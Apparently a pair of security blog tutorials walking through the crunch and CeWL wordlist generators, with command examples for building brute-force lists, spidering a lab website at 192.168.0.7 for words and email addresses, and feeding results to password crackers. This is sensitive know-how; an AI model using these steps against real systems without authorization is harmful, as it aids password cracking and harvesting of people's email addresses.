by Vry4n_ | Mar 1, 2020 | Tools
Crunch is a utility that is used to create wordlists using letters, numbers, and symbols for every possible combination or according to specific rules.
Syntax to create the wordlist (lowercase letters, then uppercase letters, then numbers and finally symbols)
- crunch <min-len> <max-len> [<charset string>] [options]
https://sourceforge.net/projects/crunch-wordlist/
How to use
1. Run crunch to see help menu


2. See man page for help

3. Generate a word list with 1 to 2 length


4. Generate a word list with all possible combination (VK9)

5. Generate the same test, but, repeat every character one time
-d 1 = Limits the number of duplicate characters. [n][@,%^]
1@ = one lowercase
1, = Uppercase
6. Write the results to a file
-o wordlist.txt = Specifies the file to write the output to
- crunch 1 2 VK9 -d 1 -o results.txt
- cat results.txt
7. Specify a string to begin the wordlist
-s VV = Specifies a starting string


8. Specify the number of lines to write
-c 3 = Specifies the number of lines to write to output file, only works if -o START is used
- crunch 1 3 VK9 -c 3 -o results.txt
- crunch 1 3 VK9 -c 3 -o START
- cat results.txt

9. Specify the file size
-b 1mb = Specifies the size of the output file, only works if -o START is used
- crunch 1 3 VK9 -b 1mb -o START

10. Generate wordlists using whole words
-p word1 word2 = Tells crunch to generate words that don’t have repeating characters.
- crunch 3 7 -p vk9 security

11. Generating wordlists using wild cards, the size min & max should be the same
@ = lowercase letters
, = Uppercase letters
% = Numbers
^ = Symbols
-t : set a specific pattern of @,%^

12. Generate a wordlist using a pattern and wild card

13. Use literal characters instead of being a wildcard
-l = When you use the -t option this option tells crunch which symbols should be treated as literals
- crunch 4 4 -t vk^% -l aa^a


14. Choose character sets to create the wordlists
/usr/share/crunch/charset.lst = Path to character set
- cat /usr/share/crunch/charset.lst
- crunch 1 2 -f /usr/share/crunch/charset.lst symbols14

15. Combining multiple charsets
- crunch 4 6 -f /usr/share/crunch/charset.lst symbols14 -f /usr/share/crunch/charset.lst hex-lower
by Vry4n_ | Mar 1, 2020 | Tools
Cewl is a wordlist generator written in Ruby language, it spiders a given URL to a specified depth. It returns a list of words which can then be used for password crackers such as John the Ripper.
https://github.com/digininja/CeWL
It comes installed in most security OS
How to use
1. Display help
-h, –help = Displays help menu


2. Default method
Uses default depth for wordlist creation
3. Save the results to a file
-w = write to a file
- cewl http://192.168.0.7 -w results.txt
- ls -l results.txt
- wc -l results.txt

We got 5220 words
4. Generate wordlists of specific length of words
-m 9 = minimum 9 characters
- cewl http://192.168.0.7 -m 10

5. Gather only email addresses
-n = no words
-e = find email
- cewl http://192.168.0.7 -n -e


6. Count the number of words repeated in the website, it also orders it by number of occurrences
-c = word count
- cewl http://192.168.0.7 -c
7. Scanning using a higher depth, takes longer for a result
-d 3 = Depth to spider to, default 2
- cewl http://192.168.0.7 -d 4 -w results.txt
- ls -l results.txt
- wc -l results.txt

This time we got more words by increasing the depth level

8. Debugging the results, also, shows the content of the results (errors, raw details)
–debug = Enable debugging
- cewl http://192.168.0.7 –debug

9. Enabling verbosity, retrieving completed detail and results of a website
-v = enable verbosity
- cewl http://192.168.0.7 -v

10. Generate alpha-numeric results, by default without this option the script only prints letters
–with-numbers = Accept words with numbers in as well as just letters
- cewl http://192.168.0.7 –with-numbers

11. Print all as lowercase
–lowercase: Lowercase all parsed words
- cewl http://192.168.0.7 –lowercase

12. Print metadata
-a, –meta: include meta data.
- cewl http://192.168.0.7 -a
Authentication
1. If there is any authentication we need to log in to proceed to the site to generate the wordlist
–auth_type: Digest or basic.
–auth_user: Authentication username.
–auth_pass: Authentication password.
- cewl http://192.168.0.7/dvwa/login.php –auth_type basic –auth_user admin –auth_pass password -v


Proxy Support
1. Send the requests through a proxy
–proxy_host: Proxy host.
–proxy_port: Proxy port, default 8080.
- cewl http://192.168.0.7 –proxy_host 127.0.0.1 –proxy_port 8080

In Burp suite, we can see the requests

2. Spoof User-Agent
-u, –ua <agent>: User agent to send.
